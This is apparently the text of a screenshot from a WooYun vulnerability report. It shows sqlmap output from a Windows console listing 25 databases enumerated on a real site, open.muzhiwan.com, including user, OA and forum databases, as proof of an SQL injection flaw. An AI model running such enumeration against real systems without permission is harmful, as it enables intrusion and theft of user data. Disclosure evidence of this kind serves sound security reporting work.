 管理员: C:\Windows\system32\cmd.exe
[21:04:48] [INFO] resumed: testlink
[21:04:48] [INFO] resumed: wikidatabase
available databases [25]:
[*] anquanxia
[*] applanet_user
[*] bug
[*] googleinstall
[*] googlemarket
[*] googlemarketgame
[*] information_schema
[*] muzhiwan
[*] muzhiwan130409
[*] muzhiwan130417
[*] muzhiwanbbs
[*] muzhiwanbbstest
[*] muzhiwantest
[*] mysql
[*] mzw
[*] mzw_new_gz
[*] mzw_oa
[*] mzwtest
[*] redmine
[*] sdk
[*] stat
[*] stat_sdk
[*] test
[*] testlink
[*] wikidatabase
[21:04:48] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\open.muzhiwan.com'
[*] shutting down at 21:04:48
www.wooyun.org